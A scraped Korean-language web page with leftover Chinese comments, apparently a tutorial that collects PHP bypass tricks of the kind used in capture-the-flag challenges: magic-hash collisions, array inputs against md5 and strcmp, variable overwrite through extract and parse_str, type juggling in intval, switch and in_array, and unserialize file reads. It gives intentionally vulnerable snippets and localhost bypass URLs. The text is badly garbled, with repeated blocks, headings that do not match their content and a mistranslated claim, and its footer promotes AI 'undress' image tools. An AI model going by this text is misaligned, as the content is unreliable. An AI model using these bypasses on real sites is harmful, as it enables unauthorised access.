var_dump(intval('2')) //2 var_dump(intval('3abcd')) //3 var_dump(intval('abcd')) //0 可以使用字符串-0转换,来自于wechall的方法PHP 함수의 취약점 모음 공유

이 기사는 주로 PHP 함수의 몇 가지 허점 모음을 공유합니다. 이것이 모든 사람에게 도움이 되기를 바랍니다.



1. 약한 유형 비교

2. MD5 비교 취약점

PHP에서 해시 값을 수행하는 데 "!=" 또는 "=="를 사용하는 경우 "0x"로 시작하는 각 해시 값을 과학적 표기법(0)에서 0의 거듭제곱으로 해석하므로 두 개의 서로 다른 비밀번호가 해시되면 해당 해시 값은 둘 다 "0e"로 시작하면 PHP는 다음과 같이 간주합니다. 동일합니다.

일반적인 페이로드에는

0x01 md5(str)

QNKCDZO

240610708

s878926199a

s155964671a

s214587387a

s214587387a

0x02 sha1(str)

sha1('aaroZmOk')

sha1('aaK1STfY')

sha1('aaO8zKZF')

sha1('aa3OFF9m')가 포함됩니다. 동시에 MD5는 배열을 처리할 수 없습니다. 다음과 같은 판단이 내려지면 배열을 사용하여

if(@md5($_GET['a']) == @md5($_GET['b']))

{

echo "yes";

}

//http://127.0.0.1/1.php?a[]=1&b[]=23.ereg 기능 취약점: 00 잘림

ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE문자열 비교 분석을 우회할 수 있습니다. 여기서 $_GET[ 'password']가 배열이면 반환 값은 NULL입니다.

123 || asd || 12as || 123%00&&&**이면 반환 값은 true입니다.

나머지는 false입니다. 4. $key란 무엇인가요?

프로그램은 변수 자체의 키를 변수로 추출하여 함수에 제공하여 처리할 수 있다는 점을 잊지 마세요. <?php

print_r(@$_GET);

foreach ($_GET AS $key => $value)

{ print $key."\n";

}?>로그인 후 복사

5. 변수 적용 범위<?php

print_r(@$_GET);

foreach ($_GET AS $key => $value)

{ print $key."\n";



}?>예제를 살펴보겠습니다. <?php

$auth = '0';

// 这里可以覆盖$auth的变量值

print_r($_GET); echo "</br>";

extract($_GET);

if($auth == 1){

echo "private!";

} else{

echo "public!";

}

?>로그인 후 복사extract는 배열을 받은 다음 변수를 다시 할당할 수 있습니다.

<?php

$auth = '0';

// 这里可以覆盖$auth的变量值

print_r($_GET); echo "</br>";

extract($_GET);

if($auth == 1){

echo "private!";

} else{

echo "public!";

}

?><?php

$a='hi'; foreach($_GET as $key => $value) { echo $key."</br>".$value; $$key = $value;

} print "</br>".$a;?> 목표를 달성하려면

목표를 달성하려면 http://127.0.0.1:8080/test.php?a=12를 구성하세요. http://127.0.0.1:8080/test.php?a=12 即可达到目的。

6.strcmp

如果 str1 小于 str2 返回 < 0; 如果 str1 大于 str2 返回 > 0;如果两者相等,返回 0。 先将两个参数先转换成string类型。 当比较数组和字符串的时候,返回是0。 如果参数不是string类型,直接return

<?php

$password=$_GET['password']; if (strcmp('xd',$password)) { echo 'NO!';

} else{ echo 'YES!';

}?>构造http://127.0.0.1:8080/test.php?password[]=

<?phpecho is_numeric(233333); # 1echo is_numeric('233333'); # 1echo is_numeric(0x233333); # 1echo is_numeric('0x233333'); # 1echo is_numeric('233333abc'); # 0?>

<?php$ip = 'asd 1.1.1.1 abcd'; // 可以绕过if(!preg_match("/(\d+)\.(\d+)\.(\d+)\.(\d+)/",$ip)) { die('error');

} else { echo('key...');

}?>http://127.0.0.1:8080/test.php?password[]=7.is_numeric

말할 필요도 없이: <?php

$var='init';

print $var."</br>";

parse_str($_SERVER['QUERY_STRING']);

echo $_SERVER['QUERY_STRING']."</br>"; print $var;?>로그인 후 복사8.preg_match

<?php

$var='init';

print $var."</br>";

parse_str($_SERVER['QUERY_STRING']);

echo $_SERVER['QUERY_STRING']."</br>"; print $var;?>정규식 매칭 수행 시 문자열의 시작과 끝(^, $)에 제한이 없으면 우회 문제가 있을 수 있습니다

<?php

echo 0 == 'a' ;// a 转换为数字为 0 重点注意

// 0x 开头会被当成16进制54975581388的16进制为 0xccccccccc

// 十六进制与整数,被转换为同一进制比较

'0xccccccccc' == '54975581388' ; // 字符串在与数字比较前会自动转换为数字,如果不能转换为数字会变成0

1 == '1'; 1 == '01'; 10 == '1e1'; '100' == '1e2' ;

// 十六进制数与带空格十六进制数,被转换为十六进制整数

'0xABCdef' == ' 0xABCdef'; echo '0010e2' == '1e3'; // 0e 开头会被当成数字,又是等于 0*10^xxx=0

// 如果 md5 是以 0e 开头,在做比较的时候,可以用这种方法绕过

'0e509367213418206700842008763514' == '0e481036490867661113260034900752'; '0e481036490867661113260034900752' == '0' ;

var_dump(md5('240610708') == md5('QNKCDZO'));

var_dump(md5('aabg7XSs') == md5('aabC9RqS'));

var_dump(sha1('aaroZmOk') == sha1('aaK1STfY'));

var_dump(sha1('aaO8zKZF') == sha1('aa3OFF9m'));?>로그인 후 복사9.parse_str

<?php

echo 0 == 'a' ;// a 转换为数字为 0 重点注意

// 0x 开头会被当成16进制54975581388的16进制为 0xccccccccc

// 十六进制与整数,被转换为同一进制比较

'0xccccccccc' == '54975581388' ; // 字符串在与数字比较前会自动转换为数字,如果不能转换为数字会变成0

1 == '1'; 1 == '01'; 10 == '1e1'; '100' == '1e2' ;

// 十六进制数与带空格十六进制数,被转换为十六进制整数

'0xABCdef' == ' 0xABCdef'; echo '0010e2' == '1e3'; // 0e 开头会被当成数字,又是等于 0*10^xxx=0

// 如果 md5 是以 0e 开头,在做比较的时候,可以用这种方法绕过

'0e509367213418206700842008763514' == '0e481036490867661113260034900752'; '0e481036490867661113260034900752' == '0' ;

var_dump(md5('240610708') == md5('QNKCDZO'));

var_dump(md5('aabg7XSs') == md5('aabC9RqS'));

var_dump(sha1('aaroZmOk') == sha1('aaK1STfY'));

var_dump(sha1('aaO8zKZF') == sha1('aa3OFF9m'));?>

parse_str()과 유사한 함수는 mb_parse_str()입니다.parse_str은 문자열을 여러 변수로 구문 분석합니다. 매개 변수 str이 URL에 의해 전달된 쿼리 문자열인 경우 변수로 구문 분석되어 현재 범위로 설정됩니다.

<?php $_CONFIG['extraSecure'] = true;foreach(array('_GET','_POST') as $method) { foreach($$method as $key=>$value) { // $key == _CONFIG

// $$key == $_CONFIG

// 这个函数会把 $_CONFIG 变量销毁

unset($$key);

}

}if ($_CONFIG['extraSecure'] == false) { echo 'flag {****}';

}?>로그인 후 복사10. 문자열 비교

<?php $_CONFIG['extraSecure'] = true;foreach(array('_GET','_POST') as $method) { foreach($$method as $key=>$value) { // $key == _CONFIG

// $$key == $_CONFIG

// 这个函数会把 $_CONFIG 变量销毁

unset($$key);

}

}if ($_CONFIG['extraSecure'] == false) { echo 'flag {****}';

}?>$var = 5;

方式1:$item = (string)$var;

方式2:$item = strval($var);

로그인 후 복사11.unset

unset(bar)은 요청 매개변수에 변수 bar가 포함되어 있는 경우 사용됩니다. 프로그램 로직을 우회하기 위해 일부 변수를 삭제합니다. $var = 5; 方式1:$item = (string)$var; 方式2:$item = strval($var);

var_dump(intval('2')) //2 var_dump(intval('3abcd')) //3 var_dump(intval('abcd')) //0 可以使用字符串-0转换,来自于wechall的方法

로그인 후 복사12.intval()

int를 문자열로: var_dump(intval('2')) //2 var_dump(intval('3abcd')) //3 var_dump(intval('abcd')) //0 可以使用字符串-0转换,来自于wechall的方法

if($req['number']!=strval(intval($req['number']))){ $info = "number must be equal to it's integer!! ";

}<?php

$i ="abc";

switch ($i) {

case 0:

case 1:

case 2:

echo "i is less than 3 but not negative";

break;

case 3:

echo "i is 3";

}

?>intval()을 변환할 때 숫자가 아닌 문자를 만날 때까지 문자열의 처음부터 변환한다고 설명합니다. 변환할 수 없는 문자열이 나타나도 intval()은 오류를 보고하지 않고 0을 반환합니다. 그런데 intval은 %00으로 잘릴 수 있습니다

$array=[0,1,2,'3']; var_dump(in_array('abc', $array)); //true var_dump(in_array('1bc', $array)); //true

13.switch()

switch가 숫자 유형의 경우 switch는 매개변수를 int 유형으로 변환하며 그 효과는 intval 함수와 동일합니다. 다음과 같습니다:这里我们先简单介绍一下php中的魔术方法(这里如果对于类、对象、方法不熟的先去学学吧),即Magic方法,php类可能会包含一些特殊的函数叫magic函数,magic函数命名是以符号__开头的,比如 __construct, __destruct,__toString,__sleep,__wakeup等等。这些函数都会在某些特殊时候被自动调用。

例如__construct()方法会在一个对象被创建时自动调用,对应的__destruct则会在一个对象被销毁时调用等等。

这里有两个比较特别的Magic方法,__sleep 方法会在一个对象被序列化的时候调用。 __wakeup方法会在一个对象被反序列化的时候调用。

로그인 후 복사14.in_array()

这里我们先简单介绍一下php中的魔术方法(这里如果对于类、对象、方法不熟的先去学学吧),即Magic方法,php类可能会包含一些特殊的函数叫magic函数,magic函数命名是以符号__开头的,比如 __construct, __destruct,__toString,__sleep,__wakeup等等。这些函数都会在某些特殊时候被自动调用。 例如__construct()方法会在一个对象被创建时自动调用,对应的__destruct则会在一个对象被销毁时调用等等。 这里有两个比较特别的Magic方法,__sleep 方法会在一个对象被序列化的时候调用。 __wakeup方法会在一个对象被反序列化的时候调用。

<?phpclass test{

public $username = ''; public $password = ''; public $file = ''; public function out(){

echo "username: ".$this->username."<br>"."password: ".$this->password ;

} public function __toString() {

return file_get_contents($this->file);

}

}$a = new test();$a->file = 'C:\Users\YZ\Desktop\plan.txt';echo serialize($a);?>//tostring方法会在输出实例的时候执行,如果实例路径是隐秘文件就可以读取了15.serialize 및 unserialize 취약점

<?phpclass test{

public $username = ''; public $password = ''; public $file = ''; public function out(){

echo "username: ".$this->username."<br>"."password: ".$this->password ;

} public function __toString() {

return file_get_contents($this->file);

}

}$a = 'O:4:"test":3:{s:8:"username";s:0:"";s:8:"password";s:0:"";s:4:"file";s:28:"C:\Users\YZ\Desktop\plan.txt";}';echo unserialize($a);?>rrreee16.session 역직렬화 취약점

주된 이유는

ini_set('session.serialize_handler', 'php_serialize')

ini_set('session .serialize_handler)입니다. ', 'php'); 둘은 세션을 다르게 처리합니다 UsersYZDesktopplan.txt";}';echo unserialize($a);?>

16.session 역직렬화 취약점

주요 이유는

ini_set('session.serialize_handler', 'php_serialize');

ini_set('session.serialize_handler', 'php');

둘은 세션을 다르게 처리합니다

PHP 웹사이트에서 흔히 발생하는 일부 보안 취약점 및 해당 예방 조치 조치

🎜위 내용은 PHP 함수의 취약점 모음 공유의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

Video Face Swap

완전히 무료인 AI 얼굴 교환 도구를 사용하여 모든 비디오의 얼굴을 쉽게 바꾸세요!

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7647

7647

15

15

1392

1392

52

52

91

91

11

11

73

73

19

19

36

36

110

110

Ubuntu 및 Debian용 PHP 8.4 설치 및 업그레이드 가이드

Dec 24, 2024 pm 04:42 PM

Ubuntu 및 Debian용 PHP 8.4 설치 및 업그레이드 가이드

Dec 24, 2024 pm 04:42 PM

PHP 8.4는 상당한 양의 기능 중단 및 제거를 통해 몇 가지 새로운 기능, 보안 개선 및 성능 개선을 제공합니다. 이 가이드에서는 Ubuntu, Debian 또는 해당 파생 제품에서 PHP 8.4를 설치하거나 PHP 8.4로 업그레이드하는 방법을 설명합니다.

이전에 몰랐던 후회되는 PHP 함수 7가지

Nov 13, 2024 am 09:42 AM

이전에 몰랐던 후회되는 PHP 함수 7가지

Nov 13, 2024 am 09:42 AM

숙련된 PHP 개발자라면 이미 그런 일을 해왔다는 느낌을 받을 것입니다. 귀하는 상당한 수의 애플리케이션을 개발하고, 수백만 줄의 코드를 디버깅하고, 여러 스크립트를 수정하여 작업을 수행했습니다.

PHP 개발을 위해 Visual Studio Code(VS Code)를 설정하는 방법

Dec 20, 2024 am 11:31 AM

PHP 개발을 위해 Visual Studio Code(VS Code)를 설정하는 방법

Dec 20, 2024 am 11:31 AM

VS Code라고도 알려진 Visual Studio Code는 모든 주요 운영 체제에서 사용할 수 있는 무료 소스 코드 편집기 또는 통합 개발 환경(IDE)입니다. 다양한 프로그래밍 언어에 대한 대규모 확장 모음을 통해 VS Code는

JWT (JSON Web Tokens) 및 PHP API의 사용 사례를 설명하십시오.

Apr 05, 2025 am 12:04 AM

JWT (JSON Web Tokens) 및 PHP API의 사용 사례를 설명하십시오.

Apr 05, 2025 am 12:04 AM

JWT는 주로 신분증 인증 및 정보 교환을 위해 당사자간에 정보를 안전하게 전송하는 데 사용되는 JSON을 기반으로 한 개방형 표준입니다. 1. JWT는 헤더, 페이로드 및 서명의 세 부분으로 구성됩니다. 2. JWT의 작업 원칙에는 세 가지 단계가 포함됩니다. JWT 생성, JWT 확인 및 Parsing Payload. 3. PHP에서 인증에 JWT를 사용하면 JWT를 생성하고 확인할 수 있으며 사용자 역할 및 권한 정보가 고급 사용에 포함될 수 있습니다. 4. 일반적인 오류에는 서명 검증 실패, 토큰 만료 및 대형 페이로드가 포함됩니다. 디버깅 기술에는 디버깅 도구 및 로깅 사용이 포함됩니다. 5. 성능 최적화 및 모범 사례에는 적절한 시그니처 알고리즘 사용, 타당성 기간 설정 합리적,

PHP에서 HTML/XML을 어떻게 구문 분석하고 처리합니까?

Feb 07, 2025 am 11:57 AM

PHP에서 HTML/XML을 어떻게 구문 분석하고 처리합니까?

Feb 07, 2025 am 11:57 AM

이 튜토리얼은 PHP를 사용하여 XML 문서를 효율적으로 처리하는 방법을 보여줍니다. XML (Extensible Markup Language)은 인간의 가독성과 기계 구문 분석을 위해 설계된 다목적 텍스트 기반 마크 업 언어입니다. 일반적으로 데이터 저장 AN에 사용됩니다

문자열로 모음을 계산하는 PHP 프로그램

Feb 07, 2025 pm 12:12 PM

문자열로 모음을 계산하는 PHP 프로그램

Feb 07, 2025 pm 12:12 PM

문자열은 문자, 숫자 및 기호를 포함하여 일련의 문자입니다. 이 튜토리얼은 다른 방법을 사용하여 PHP의 주어진 문자열의 모음 수를 계산하는 방법을 배웁니다. 영어의 모음은 A, E, I, O, U이며 대문자 또는 소문자 일 수 있습니다. 모음이란 무엇입니까? 모음은 특정 발음을 나타내는 알파벳 문자입니다. 대문자와 소문자를 포함하여 영어에는 5 개의 모음이 있습니다. a, e, i, o, u 예 1 입력 : String = "Tutorialspoint" 출력 : 6 설명하다 문자열의 "Tutorialspoint"의 모음은 u, o, i, a, o, i입니다. 총 6 개의 위안이 있습니다

PHP에서 늦은 정적 결합을 설명하십시오 (정적 : :).

Apr 03, 2025 am 12:04 AM

PHP에서 늦은 정적 결합을 설명하십시오 (정적 : :).

Apr 03, 2025 am 12:04 AM

정적 바인딩 (정적 : :)는 PHP에서 늦은 정적 바인딩 (LSB)을 구현하여 클래스를 정의하는 대신 정적 컨텍스트에서 호출 클래스를 참조 할 수 있습니다. 1) 구문 분석 프로세스는 런타임에 수행됩니다. 2) 상속 관계에서 통화 클래스를 찾아보십시오. 3) 성능 오버 헤드를 가져올 수 있습니다.

php magic 방법 (__construct, __destruct, __call, __get, __set 등)이란 무엇이며 사용 사례를 제공합니까?

Apr 03, 2025 am 12:03 AM

php magic 방법 (__construct, __destruct, __call, __get, __set 등)이란 무엇이며 사용 사례를 제공합니까?

Apr 03, 2025 am 12:03 AM

PHP의 마법 방법은 무엇입니까? PHP의 마법 방법은 다음과 같습니다. 1. \ _ \ _ Construct, 객체를 초기화하는 데 사용됩니다. 2. \ _ \ _ 파괴, 자원을 정리하는 데 사용됩니다. 3. \ _ \ _ 호출, 존재하지 않는 메소드 호출을 처리하십시오. 4. \ _ \ _ get, 동적 속성 액세스를 구현하십시오. 5. \ _ \ _ Set, 동적 속성 설정을 구현하십시오. 이러한 방법은 특정 상황에서 자동으로 호출되어 코드 유연성과 효율성을 향상시킵니다.